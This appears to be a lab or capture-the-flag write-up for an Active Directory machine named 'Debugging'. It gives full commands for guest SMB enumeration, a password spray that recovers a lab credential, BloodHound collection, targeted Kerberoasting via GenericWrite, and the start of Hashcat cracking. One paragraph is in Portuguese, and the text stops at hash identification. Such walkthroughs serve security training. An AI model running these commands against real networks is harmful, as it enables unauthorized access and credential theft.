Introduction

This write-up refers to the Debugging machine. If you need support, please open a ticket in the.support channel on the Discord server.

Reconnaissance
A port enumeration was performed using RustScan to identify the ports exposed by the application.

rustscan -u 200 -a <ip> -- -A -sC -sV --min-rate 1200



RustScan enumeration identified the exposed TCP ports 88 (Kerberos), 445 (SMB), 5985 (WinRM), and 3389 (RDP).
When enumerating port 445 (SMB) using the nxc tool, the service responded, but authentication was not possible since no valid username/password credentials were available and access was denied.

nxc smb <machine-ip> -u '' -p '' --shares



The SMB service allows anonymous authentication using the guest user without requiring a password. During testing, it was possible to successfully establish a connection and enumerate permissions using the --shares option in nxc.
The analysis confirmed that the guest user has read permissions on the general and IPC$ shares, allowing viewing of available content in those directories.

nxc smb <machine-ip> -u guest -p ''--shares



Continuing with nxc, the spider_plus module was used, allowing enumeration of files for which the user has read permissions within the available shares

nxc smb $ip -u guest -p '' -M spider_plus




The nxc tool generates a .json file containing the results obtained by the spider_plus module, including the list of enumerated files and their respective metadata.

The generated file is located in the directory:

cat /home/<your-user>/.nxc/modules/nxc_spider_plus/<machine-ip>.json,.

After formatting the output with jq, the file Welcome.txt was located in the general directory.



Using smbclient to access the directory, we were able to download the file:
smbclient //172.16.1.6/general -U guest
get Welcome.txt



The file Welcome.txt is a corporate document containing the default password format Debugging[EntryYear]!@. It also lists two identified users: Vitiex and Hudson.

Debugging[EntryYear]!@

Ex: Debugging2020!@



With the default password format known and the accounts Vitiex and Hudson identified, a password spray attack could be performed against these accounts. The attack uses this technique to identify valid credentials by attempting multiple passwords against one or more valid user accounts. A file named user.txt was created containing the identified users.



A wordlist pass.txt was generated containing variations of the pattern Debugging[EntryYear]!@. Examples generated: Debugging2020!@, Debugging2021!@, Debugging2022!@. The list was built using a Python script on the attacker machine:

for numbers in range(2000,2026):
print(f"Debugging{numbers}!@")



With the user list and generated wordlist, a password spray attack was executed against SMB using nxc:

nxc smb <machine-ip> -u user.txt -p pass.txt --continue-on-success -t 1200




The attack revealed valid credentials:
hudson:Debugging2019!@

With Hudson’s credentials, we verified accessible services and permissions on the target machine.
The account has permission to access LDAP, allowing directory queries and maintenance operations.

nxc ldap <machine-ip> -u hudson -p 'Debugging2019!@'



After verifying user access, it is possible to extract the LDAP data using the following tools: nxc or ldapdomaindump
The nxc tool was used to extract directory information via LDAP, generating a compressed file in .zip format in the directory:

/home/<your-user>/.nxc/logs/<your-file>_bloodhound.zip

nxc ldap <machine-ip> --dns-server <machine-ip> -u hudson -p 'Debugging2019!@' --bloodhound --collection All



From this point, the tool BloodHound was used to map and analyze the Active Directory structure



A connection was established in the tool using the credentials obtained during the installation, and subsequently, the previously generated .zip file was uploaded.



After loading all the files into BloodHound, the user HUDSON@DEBUGGING.CORP was selected.





Upon analyzing the permissions of the user HUDSON@DEBUGGING.CORP



The GenericWrite permission allows the user HUDSON@DEBUGGING.CORP to modify several attributes of the user SVC_DEBUG, such as groups, descriptions, and logon scripts, enabling actions that can lead to privilege escalation. However, this permission does not include sensitive controls, such as ResetPassword, which prevents direct password reset or full account control. If an attacker obtains GenericWrite over a user, they can write to the servicePrincipalNames attribute and immediately initiate a targeted Kerberoasting attack.



Com um ataque Kerberoasting direcionado, é possível provocar a emissão de um ticket de serviço (TGS) para a conta alvo e obter o hash do conteúdo criptografado desse ticket. Ao quebrar esse hash, obtemos credenciais que possibilitam acesso a outros serviços.

python3 targetedKerberoast.py --dc-ip '<machine-ip>' -v -d 'debugging.corp' -u 'hudson' -p 'Debugging2019!@'



Using Hashcat to identify the format, we verified that the hash corresponds to mode 13100 (Kerberos 5 TGS-REP, etype 23). Next, we executed Hashcat with -m 13100 to crack the password.

hashcat –identify hash.txt

